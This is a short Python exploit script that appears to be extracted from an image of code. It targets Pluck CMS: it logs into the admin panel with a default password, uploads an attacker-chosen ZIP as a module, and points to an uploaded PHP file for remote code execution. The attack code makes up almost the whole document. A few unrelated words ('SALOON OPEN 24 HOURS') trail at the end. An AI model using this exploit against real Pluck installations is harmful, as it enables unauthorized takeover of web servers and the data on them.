 13 import requests
14 from requests_toolbelt.multipart.encoder import MultipartEncoder
15
16 login_url = "http://localhost/pluck/login.php"
17 upload_url = "http://localhost/pluck/admin.php?action=installmodule"
18 headers = {"Referer": login_url,}
19 login_payload = {"cont1": "admin","bogus": "","submit": "Log in"}
20
21 file_path = input("ZIP file path: ")
22
23 multipart_data = MultipartEncoder(
24     fields={
25         "sendfile": ("mirabbas.zip", open(file_path, "rb"), "application/zip"),
26         "submit": "Upload"
27     }
28 )
29
30 session = requests.Session()
31 login_response = session.post(login_url, headers=headers, data=login_payload)
32
33
34 if login_response.status_code == 200:
35     print("Login account")
36
37
38     upload_headers = {
39         "Referer": upload_url,
40         "Content-Type": multipart_data.content_type
41     }
42     upload_response = session.post(upload_url, headers=upload_headers, data=multipart_data)
43
44
45     if upload_response.status_code == 200:
46         print("ZIP file download.")
47     else:
48         print("ZIP file download error. Response code:", upload_response.status_code)
49 else:
50     print("Login problem. response code:", login_response.status_code)
51
52
53 rce_url="http://localhost/pluck/data/modules/mirabbas/miri.php"
SALOON
OPEN
24 HOURS